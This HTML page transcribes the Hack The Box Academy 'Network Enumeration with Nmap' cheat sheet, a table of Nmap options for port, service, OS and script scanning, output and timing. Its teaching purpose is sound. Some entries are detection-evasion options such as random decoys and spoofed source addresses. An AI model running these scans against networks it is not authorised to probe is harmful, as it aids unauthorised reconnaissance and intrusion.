



<file: NetworkEnumNmap/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">

  <meta
    name="viewport"
    content="width=device-width, initial-scale=1"
  >

  <meta
    name="theme-color"
    content="#0b1220"
  >

  <meta
    name="description"
    content="Network Enumeration with Nmap cheat sheet, transcribed from the three-page Hack The Box Academy PDF."
  >

  <title>Network Enumeration with Nmap | Cheat Sheet</title>

  <link
    rel="icon"
    type="image/svg+xml"
    href="../dagger.svg"
  >

  <link
    rel="stylesheet"
    href="../assets/css/cheatsheet.css"
  >
</head>

<body
  id="top"
  data-sheet-id="network-enumeration-nmap"
  style="
    --command-column-width: 36%;
    --description-column-width: 64%;
  "
>

  <a
    class="skip-link"
    href="#content"
  >
    Skip to commands
  </a>

  <!--
    The library list is intentionally empty here.
    assets/js/cheatsheet.js builds it from assets/js/cheatsheets.js.
  -->
  <aside
    id="site-sidebar"
    class="site-sidebar"
    aria-label="Cheat sheet library"
  >
    <div class="sidebar-header">
      <div>
        <p class="library-kicker">
          REFERENCE LIBRARY
        </p>

        <p class="library-name">
          Cheat sheets
        </p>
      </div>

      <button
        id="sidebar-toggle"
        class="sidebar-toggle"
        type="button"
        aria-controls="sidebar-panel"
        aria-expanded="true"
        hidden
      >
        Close
      </button>
    </div>

    <div
      id="sidebar-panel"
      class="sidebar-panel"
    >
      <section
        class="sidebar-section"
        aria-labelledby="library-heading"
      >
        <div class="sidebar-section-heading">
          <h2 id="library-heading">
            Browse cheat sheets
          </h2>

          <span
            id="library-count"
            class="library-count"
            role="status"
            aria-live="polite"
          >
            Loading...
          </span>
        </div>

        <form
          id="library-search-form"
          class="sidebar-search"
          role="search"
          aria-label="Cheat sheet library"
          hidden
        >
          <label for="library-search">
            Find a cheat sheet
          </label>

          <input
            id="library-search"
            type="search"
            placeholder="Filter titles..."
            autocomplete="off"
            spellcheck="false"
            aria-controls="cheatsheet-links"
          >
        </form>

        <nav aria-label="Cheat sheets">
          <ul
            id="cheatsheet-links"
            class="sheet-links"
          ></ul>
        </nav>

        <p
          id="library-empty"
          class="library-empty"
          hidden
        >
          No matching cheat sheets.
        </p>
      </section>
    </div>
  </aside>

  <!--
    The source-page links are also generated automatically
    from the table's <tbody id="page-N"> sections.
  -->
  <aside
    class="sheet-panel"
    aria-labelledby="sheet-panel-heading"
  >
    <div class="sheet-panel-inner">
      <h2 id="sheet-panel-heading">
        On this sheet
      </h2>

      <p class="sidebar-caption">
        Jump to a source PDF page.
      </p>

      <nav
        id="sheet-page-nav"
        class="sheet-page-nav"
        aria-label="PDF pages in this cheat sheet"
      ></nav>
    </div>
  </aside>

  <div class="site-content">
    <header class="hero">
      <div class="container">
        <p class="eyebrow">
          HACK THE BOX ACADEMY / PDF REFERENCE
        </p>

        <h1>
          Network Enumeration
          <span>with Nmap</span>
</h1>

        <p class="subtitle">
          Cheat sheet
        </p>

        <nav
          id="sheet-pagination"
          class="sheet-pagination"
          aria-label="Previous and next cheat sheets"
          hidden
        ></nav>

        <div
          class="metadata"
          aria-label="Document information"
        >
          <span
            id="entry-total"
            class="badge"
          >
            Loading entries...
          </span>

          <span
            id="page-total"
            class="badge"
          >
            Loading pages...
          </span>

          <span class="badge">
            HTML transcription
          </span>
        </div>
      </div>
    </header>

    <main
      id="content"
      class="container"
      tabindex="-1"
    >
      <p class="source-note">
        Original PDF wording, Nmap option syntax, section order, and descriptions are retained.
        Line wrapping from the PDF has been removed.
      </p>

      <form aria-label="Nmap options in this cheat sheet" class="toolbar" hidden="" id="search-form" role="search">
<label for="search">
          Find an Nmap option
        </label>
<div class="search-row">
<input aria-controls="commands" aria-describedby="result-count" autocomplete="off" id="search" placeholder="Search Nmap options or descriptions..." spellcheck="false" type="search"/>
<button class="button" id="clear" type="button">
            Clear
          </button>
<button class="button" id="print" type="button">
            Print all
          </button>
</div>
<p aria-atomic="true" aria-live="polite" class="result-count" id="result-count" role="status">
          Showing 37 of 37 entries
        </p>
</form>

      <div class="table-shell">
        <table id="commands" role="table">
<caption class="sr-only">
            Network Enumeration with Nmap cheat sheet:
            Nmap options and descriptions in source PDF order.
          </caption>
<colgroup>
<col class="command-column"/>
<col class="description-column"/>
</colgroup>
<thead role="rowgroup">
<tr role="row">
<th id="command-heading" role="columnheader" scope="col">
                Nmap Option
              </th>
<th id="description-heading" role="columnheader" scope="col">
                Description
              </th>
</tr>
</thead>
<!-- =================================================
               PDF PAGE 01
               ================================================= -->
<tbody id="page-1" role="rowgroup">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 01</span>
<span class="page-count">11 entries</span>
</div>
</th>
</tr>
<tr class="section-divider">
<th colspan="2">
                Scanning Options
              </th>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>10.10.10.0/24</code></pre>
</div>
</td>
<td class="description">
                Target network range.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-sn</code></pre>
</div>
</td>
<td class="description">
                Disables port scanning.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-Pn</code></pre>
</div>
</td>
<td class="description">
                Disables ICMP Echo Requests
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-n</code></pre>
</div>
</td>
<td class="description">
                Disables DNS Resolution.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-PE</code></pre>
</div>
</td>
<td class="description">
                Performs the ping scan by using ICMP Echo Requests against the target.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>--packet-trace</code></pre>
</div>
</td>
<td class="description">
                Shows all packets sent and received.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>--reason</code></pre>
</div>
</td>
<td class="description">
                Displays the reason for a specific result.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>--disable-arp-ping</code></pre>
</div>
</td>
<td class="description">
                Disables ARP Ping Requests.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>--top-ports=&lt;num&gt;</code></pre>
</div>
</td>
<td class="description">
                Scans the specified top ports that have been defined as most frequent.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-p-</code></pre>
</div>
</td>
<td class="description">
                Scan all ports.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-p22-110</code></pre>
</div>
</td>
<td class="description">
                Scan all ports between 22 and 110.
              </td>
</tr>
</tbody>
<!-- =================================================
               PDF PAGE 02
               ================================================= -->
<tbody id="page-2" role="rowgroup">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 02</span>
<span class="page-count">15 entries</span>
</div>
</th>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-p22,25</code></pre>
</div>
</td>
<td class="description">
                Scans only the specified ports 22 and 25.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-F</code></pre>
</div>
</td>
<td class="description">
                Scans top 100 ports.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-sS</code></pre>
</div>
</td>
<td class="description">
                Performs an TCP SYN-Scan.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-sA</code></pre>
</div>
</td>
<td class="description">
                Performs an TCP ACK-Scan.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-sU</code></pre>
</div>
</td>
<td class="description">
                Performs an UDP Scan.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-sV</code></pre>
</div>
</td>
<td class="description">
                Scans the discovered services for their versions.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-sC</code></pre>
</div>
</td>
<td class="description">
                Perform a Script Scan with scripts that are categorized as "default".
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>--script &lt;script&gt;</code></pre>
</div>
</td>
<td class="description">
                Performs a Script Scan by using the specified scripts.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-O</code></pre>
</div>
</td>
<td class="description">
                Performs an OS Detection Scan to determine the OS of the target.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-A</code></pre>
</div>
</td>
<td class="description">
                Performs OS Detection, Service Detection, and traceroute scans.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-D RND:5</code></pre>
</div>
</td>
<td class="description">
                Sets the number of random Decoys that will be used to scan the target.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-e</code></pre>
</div>
</td>
<td class="description">
                Specifies the network interface that is used for the scan.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-S 10.10.10.200</code></pre>
</div>
</td>
<td class="description">
                Specifies the source IP address for the scan.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-g</code></pre>
</div>
</td>
<td class="description">
                Specifies the source port for the scan.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>--dns-server &lt;ns&gt;</code></pre>
</div>
</td>
<td class="description">
                DNS resolution is performed by using a specified name server.
              </td>
</tr>
</tbody>
<!-- =================================================
               PDF PAGE 03
               ================================================= -->
<tbody id="page-3" role="rowgroup">
<tr class="page-divider">
<th colspan="2">
<div class="page-heading">
<span>PDF PAGE 03</span>
<span class="page-count">11 entries</span>
</div>
</th>
</tr>
<tr class="section-divider">
<th colspan="2">
                Output Options
              </th>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-oA filename</code></pre>
</div>
</td>
<td class="description">
                Stores the results in all available formats starting with the name of "filename".
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-oN filename</code></pre>
</div>
</td>
<td class="description">
                Stores the results in normal format with the name "filename".
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-oG filename</code></pre>
</div>
</td>
<td class="description">
                Stores the results in "grepable" format with the name of "filename".
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-oX filename</code></pre>
</div>
</td>
<td class="description">
                Stores the results in XML format with the name of "filename".
              </td>
</tr>
<tr class="section-divider">
<th colspan="2">
                Performance Options
              </th>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>--max-retries &lt;num&gt;</code></pre>
</div>
</td>
<td class="description">
                Sets the number of retries for scans of specific ports.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>--stats-every=5s</code></pre>
</div>
</td>
<td class="description">
                Displays scan's status every 5 seconds.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-v/-vv</code></pre>
</div>
</td>
<td class="description">
                Displays verbose output during the scan.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>--initial-rtt-timeout 50ms</code></pre>
</div>
</td>
<td class="description">
                Sets the specified time value as initial RTT timeout.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>--max-rtt-timeout 100ms</code></pre>
</div>
</td>
<td class="description">
                Sets the specified time value as maximum RTT timeout.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>--min-rate 300</code></pre>
</div>
</td>
<td class="description">
                Sets the number of packets that will be sent simultaneously.
              </td>
</tr>
<tr class="entry">
<td>
<div class="command">
<pre><code>-T &lt;0-5&gt;</code></pre>
</div>
</td>
<td class="description">
                Specifies the specific timing template.
              </td>
</tr>
</tbody>
</table>

        <p
          id="no-results"
          class="empty-state"
          hidden
        >
          No matching entries.
          Try a different search or clear the filter.
        </p>
      </div>
    </main>

    <footer class="container">
<p>
        Source: Hack The Box Academy,
        <cite>
          Network Enumeration with Nmap Cheat Sheet
        </cite>,
        pages 1–3.

        <br/>

        Source file:
        Network Enumeration with Nmap - cheatsheet.pdf
      </p>
<a href="#top">
        Back to top ↑
      </a>
</footer>
  </div>

  <div
    id="copy-status"
    class="toast"
    role="status"
    aria-live="polite"
    aria-atomic="true"
  ></div>

  <script src="../assets/js/cheatsheets.js"></script>
  <script src="../assets/js/cheatsheet.js"></script>
</body>
</html>
</file>
